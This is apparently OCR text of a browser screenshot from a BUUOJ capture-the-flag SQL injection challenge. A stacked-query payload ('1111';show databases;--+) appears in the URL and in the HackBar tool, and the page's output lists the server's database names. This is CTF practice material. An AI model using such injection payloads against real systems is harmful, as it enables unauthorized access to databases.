 不安全 | 63f3c32b-06bb-40c1-b045-368187fc5861.node4.buuoj.cn:81/?inject=1111%27;show%20databases;--+
各大平台的oj 工具 学习网站 好用的资源网站 学校网站 个人博客 Links of ICPC/CCP... 国家信息安全漏洞... 云
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(1) {
[0]=>
string(11) "ctftraining"
}
array(1) {
[0]=>
string(18) "information_schema"
}
array(1) {
[0]=>
string(5) "mysql"
}
array(1) {
[0]=>
string(18) "performance_schema"
}
array(1) {
[0]=>
string(9) "supersqli"
}
array(1) {
[0]=>
string(4) "test"
}
ResourcesSaver 控制台 网络 源代码 性能 内存 应用 Lighthouse AdBlock HackBar 元素 EditThisCookie 问题 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://63f3c32b-06bb-40c1-b045-368187fc5861.node4.buuoj.cn:81/?inject=1111';show databases;--+